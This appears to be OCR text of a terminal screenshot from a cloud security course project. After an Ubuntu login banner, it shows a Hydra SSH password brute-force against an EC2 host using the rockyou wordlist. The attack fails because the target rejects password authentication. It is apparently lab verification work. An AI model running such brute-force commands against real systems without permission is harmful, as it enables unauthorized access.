 nd063-c3-design-for-security-project-starter — ubuntu@ip-10-192-11-35: ~ — ssh -i ~/Documents/AWS/Keypairs/udacity_...
...-167:~ — -zsh ... ...0-74:~ — -zsh ... ...102:~ — -zsh ...hitect — -zsh ...tarter — -zsh ...azonaws.com +
System information as of Tue Feb  2 23:11:30 UTC 2021
System load:  0.0               Processes:           97
Usage of /:   33.0% of 7.69GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.35
Swap usage:   0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
132 packages can be updated.
21 updates are security updates.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-35:~$ clear ]
ubuntu@ip-10-192-11-35:~$ date
Tue Feb  2 23:12:00 UTC 2021
[ubuntu@ip-10-192-11-35:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-5-250-37.c]
ompute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-02 23:12:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-5-250-37.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.209:22/ does not support password authentication.
ubuntu@ip-10-192-11-35:~$